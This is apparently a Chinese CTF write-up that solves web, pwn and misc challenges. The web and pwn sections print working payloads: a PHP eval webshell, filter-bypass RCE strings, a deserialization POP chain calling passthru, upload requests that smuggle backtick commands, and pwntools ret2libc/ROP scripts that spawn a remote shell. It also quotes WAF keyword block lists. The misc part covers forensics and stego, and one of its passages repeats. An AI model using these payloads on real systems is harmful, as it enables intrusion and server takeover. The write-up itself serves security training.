‍

web


ezrce

双写绕过

code=systsystemem&cmd=cat /flag

​

‍

upload1

直接上传一句话木马

<?php @eval($_POST['Ahisec_E']);?>

蚁剑连接

​

‍

‍

‍

‍

‍

‍


真-签到

用户名是admin

bp爆破密码

​

‍

‍

‍

‍

‍

‍

‍


upload2

上传一句话然后然后修改content-type为image/jpeg

​

蚁剑连接得到flag

​

flag{46ed99a6-f59b-42c1-bfd8-dd63c6335320}

‍

‍

魔法图书馆

<?php
​
class Book {
    private $title;
    protected $content;
​
    public function __construct($title, $content) {
        $this->title = $title;
        $this->content = $content;
    }
}
​
class Page {
    public $content;
    private $filter;
​
    public function __construct($content, $filter) {
        $this->content = $content;
        $this->filter = $filter;
    }
}
​
class Library {
    private $books;
    public $name;
    public $secret;
​
    public function __construct() {
        $this->books = array();
    }
​
    public function addBook($book) {
        $this->books[] = $book;
    }
}
​
class Admin {
    private $token;
    public $command;
​
    public function __construct($command) {
        $this->token = "Keykeykey";
        $this->command = $command;
    }
}
​
​
$admin = new Admin("passthru('env');");
$page = new Page("dummy", $admin);
$book = new Book("dummy", $page);
$library = new Library();
$library->addBook($book);
​
​
$payload = base64_encode(serialize($library));
echo "Payload: " . $payload . "\n";
​
​
$test = unserialize(base64_decode($payload));
?>
​
​
起点是 Library 类的 __destruct() 方法：
当 $book 被转换为字符串时，会触发 Book 类的 __toString() 方法：
这会调用 Page 类的 getContent() 方法：
由于 Page 类没有 process 方法，会触发 __call() 方法：
最后会调用 Admin 类的 __invoke() 方法：
Library::__destruct()-> Book::__toString()-> Page::getContent()-> Page::__call()-> Admin::__invoke()

‍

‍

thinkphp6！no！是thinkphp8！

‍

http://185.244.0.84:33379/index.php/index/token/token

admin

http://185.244.0.84:33379/index.php/think/admin/hello?b=passthru&a=cat%20/flag

1. 漏洞点定位

在 app/admin/controller/Admin.php 中发现了一个危险的函数调用：

public function hello($a,$b)
{
    call_user_func($b, $a);
}

这里使用了 call_user_func 函数，它允许动态调用函数，并且参数 $a 和$b 都是用户可控的，这可能导致命令执行漏洞。

2. 防护分析

中间件防护

在 app/middleware/Check.php 中有一个函数名过滤：

$pattern = '/\b(eval|exec|system|shell_exec|popen|proc_open|assert|base64_decode|file_get_contents|phpinfo)\b/i';
if (preg_match($pattern, request()->url())) {
    return Response("麻辣隔壁，就你这个菜逼样子还想当黑客");
}

这个中间件会检查 URL 中是否包含危险函数名，如果包含则返回错误信息。

Session 验证

在 app/middleware/Check1.php 中有一个 Session 验证：

if ((Session::get("sb")==Session::get("token")&&!empty(Session::get("sb"))&&!empty(Session::get("token")))){
    return $next($request);
}
else{
    echo Session::get("sb");
    echo "<br>";
    echo Session("token");
    return response("虽然我是新手,但是懂的一点token验证什么的");
}

这个中间件会检查 session 中的 "sb" 和 "token" 是否相等，如果不相等则返回错误信息。

‍

3. 漏洞利用

获取 Session Token

首先需要访问 token页面

http://185.244.0.84:33379/index.php/index/token/token

admin 这样会设置 session 中的 "sb" 和 "token" 值。

Payload

由于 Check 中间件会过滤危险函数名，我们需要使用不在过滤列表中的函数，比如 passthru 或 pcntl_exec。

由于路由规则 "sb/:a/:b","Admin/hello" 是无效的（因为路由文件放在了错误的位置），我们需要使用 GET 参数来传递参数。

所以最终的 payload 是：

http://185.244.0.84:33379/index.php/think/admin/hello?b=passthru&a=whoami

‍

FLASK框架有什么漏洞呢

给出了提示waf

unsafe_keywords = ['__','import','os','sys','eval','subprocess','popen','system','%2f', '%2F','flag','cat','?']

直接使用fenjing的crack-keywords​模块生成payload 官网教程中明确的写出来了

​

​

app.py里面是
unsafe_keywords = ['__','import','os','sys','eval','subprocess','popen','system','%2f', '%2F','flag','cat','?']

​

​


fenjing yyds

‍

‍

迷雾密传

解法一

利用回溯最大次数上限进行绕过文件名不能是php的限制。

同时对文件内容也做了限制，像system，shell_exec，passthru这些都不行也过滤了分号，可以使用反引号和php短标记，因为网站使用的是php7

​

POST /upload.php HTTP/1.1
Host: 185.244.0.84:33615
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=----geckoformboundarye7798060a686c016503860c8abe4e9d6
Content-Length: 1000245
Origin: http://185.244.0.84:33615
Connection: keep-alive
Referer: http://185.244.0.84:33615/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
​
------geckoformboundarye7798060a686c016503860c8abe4e9d6
Content-Disposition: form-data; name="file"; filename="这里需要一百万个aflag1.php"
Content-Type: application/octet-stream
​
​
<?=`tac /flag`?>
------geckoformboundarye7798060a686c016503860c8abe4e9d6--
​
​

​

上传成功，放包后访问

​

‍

解法二

使用回调函数获取flag

POST /upload.php HTTP/1.1
Host: 185.244.0.84:33615
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=----geckoformboundarye7798060a686c016503860c8abe4e9d6
Content-Length: 1000279
Origin: http://185.244.0.84:33615
Connection: keep-alive
Referer: http://185.244.0.84:33615/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
​
------geckoformboundarye7798060a686c016503860c8abe4e9d6
Content-Disposition: form-data; name="file"; filename="一百万个aflag.php"
Content-Type: application/octet-stream
​
​
<?=call_user_func($_POST['cmd1'],$_POST['cmd2'])?>
------geckoformboundarye7798060a686c016503860c8abe4e9d6--
​

​

放包访问，报错不影响

​

​

‍

‍

‍


PWE

签到

直接nc连

nc ip 端口

​


签到X2

from pwn import*

p=remote('185.244.0.84',33034)

padding=0x28+4



bin_sh=0x8049216

payload=b'a'*padding +p32(bin_sh) + p32(0)+p32(0xDEADBEEF)
#payload = b'bbbb' * 7 + p32(0) * 4 + p32(bin_sh) + p32(0) + p32(0xDEADBEEF) 
p.send(payload)
p.interactive()

​

狠狠的溢出

from pwn import *
context.arch='amd64'

# 远程服务器配置 - 需替换为实际目标地址
HOST = '185.244.0.84'  # 目标主机IP
PORT = 33766           # 目标端口

# 初始化远程连接（替代本地进程调试）
p = remote(HOST, PORT)
elf = ELF('./pwn1')        # 本地二进制文件用于地址计算
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')  # 使用与服务器相同的libc库

# 用于栈对齐的ret gadget (ROP链填充)
ret = 0x000000000040101a

# 第一阶段：泄露libc基址
# 构造溢出payload：覆盖返回地址为puts@plt以泄露puts@got地址
payload = b'a'*0xa7 + b'@' + p64(0x40122B)  # 0x40122B是puts@plt地址
p.sendline(payload)

# 接收并解析泄露的libc地址
p.recvuntil('@')           # 定位到泄露数据的起始位置
p.recvn(0x10)              # 跳过无关数据
libc_addr = u64(p.recvn(6).ljust(8, b'\x00')) - 0x29d90  # 计算libc基址
log.info(f"libc_addr: {hex(libc_addr)}")  # 打印libc基址

# 计算执行system("/bin/sh")所需的地址
system = libc_addr + libc.sym['system']      # system函数地址
binsh = libc_addr + next(libc.search(b'/bin/sh\x00'))  # /bin/sh字符串地址
pop_rdi_ret = 0x000000000002a3e5 + libc_addr  # pop rdi; ret gadget地址（用于设置system参数）

# 第二阶段：执行system("/bin/sh")获取shell
# 构造ROP链：ret填充（栈对齐）→ pop_rdi_ret → /bin/sh地址 → system地址
payload = b'a'*0xa7 + b'@' + p64(ret) + p64(pop_rdi_ret) + p64(binsh) + p64(system)
p.sendline(payload)

# 切换到交互式shell
p.interactive()

​

‍

签到X3

from pwn import * 

context (os='linux', arch='amd64', log_level='debug')
context.terminal = ['tmux','splitw','-h','-l','140']

def start(binary,argv=[]):
    if args.RE:
        IP = str(sys.argv[1])
        PORT = int(sys.argv[2])
        return remote(IP,PORT)
    else:
        return process([binary])

binary = './rdi'
libelf = ''

if (binary!=''): elf  = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)

gdbscript = '''

#continue
'''.format(**locals())

io = start(binary)

#gdb.attach(io,gdbscript)

bin_sh = 0x401251
pay = b'b' * (0x108) + p64(bin_sh)                  #栈溢出ret2text，不是是否是非预期，直接跳转system('/bin/sh')
io.sendline(pay)

io.interactive()

​

‍

MISIC

怎么拿到根目录flag呢

• 以 root 权限启动 shell：执行该命令后，会进入一个 root 权限的 shell 环境，后续在该 shell 中执行的命令都将具有 root 权限。

​

‍


怎么拿到根目录flag呢pro

Python库劫持

​

​

‍

‍

AntSword 01 02 03

打开一个上传的流分析 得出连接密码{a1}

cd id echo三个命令 枚举得出是id

​


继续分析 发现疑似flag​

ROT13解密

​

‍

‍

​




哥斯拉01 02

黑客连接webshell后执行的第一条命令是什么

ls



请获取黑客获得的flag值

flag{you_know_gsl}

就5个包 一点一点翻出来解密

​

​

​

​


图寻

定位车 还有云和太阳 ​

Here`s Johnny!

‍

文件尾部是压缩包 但是分解不出来 那就是缺少文件结构

​


拉到文件连接处发现 缺少文件头

​

补上文件头

​

得到一张图片 里面有压缩包 密码是DarkWill 修改宽高就可以看见

​

base16解码

​

凯撒解密 偏移5

​

从开头可以发现是base64转图片

图片转完里面又套了一个压缩包 打开就是flag

​

文件尾部是压缩包 但是分解不出来 那就是缺少文件结构

​


拉到文件连接处发现 缺少文件头

​

补上文件头

​

得到一张图片 里面有压缩包 密码是DarkWill 修改宽高就可以看见

​

base16解码

​

凯撒解密 偏移5

​

从开头可以发现是base64转图片

图片转完里面又套了一个压缩包 打开就是flag

​

ez

爆破出隐藏文件

​


得出文件看图片是需要解密

​

